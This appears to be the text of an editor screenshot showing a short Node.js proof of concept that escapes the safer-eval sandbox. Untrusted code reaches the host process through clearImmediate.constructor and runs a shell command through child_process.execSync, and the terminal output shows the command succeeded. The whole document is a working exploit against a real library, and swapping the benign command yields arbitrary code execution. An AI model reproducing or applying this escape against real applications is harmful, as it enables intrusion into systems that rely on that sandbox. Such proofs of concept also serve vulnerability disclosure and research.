 C: > Users > Asus > Desktop > web > JS 2.js > ...
1 const saferEval = require("safer-eval");
2
3 const theFunction = function () {
4   const process = clearImmediate.constructor("return process;")();
5   return process.mainModule.require("child_process").execSync("whoami").toString()
6 };
7 const untrusted = `(${theFunction})()`;
8
9 console.log(saferEval(untrusted));
问题 输出 端口 调试控制台 终端 筛选器(例如 text、!exclude)
D:\Nodejs\node.exe .\2.js
laptop-o17ff8vc\asus